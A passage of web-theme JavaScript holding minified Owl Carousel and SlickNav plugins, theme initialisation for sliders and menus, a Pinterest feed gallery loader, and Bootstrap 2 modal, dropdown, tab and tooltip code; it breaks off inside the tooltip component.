e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });


    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



$('.rst-main-slider-09').owlCarousel({
    center: true,
    items:2,
    loop:true,
    margin:10,
  autoplay:true,
  autoplayTimeout:5000,
 nav: true,
dots: false,

    responsive: {
                0: {
                    items: 1,
                 
                },
                767: {
                    items: 2,
                  
                },
                991: {
                    items: 3,
                   
                },
                1100: {
                    items: 4,
                },
                1400: {
                    items: 4,
                }
            }
});


       
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});




  $('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('#top-social').children().clone().appendTo('.socialzz');

$('#header #logo').children().clone().appendTo('.headlogo');
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
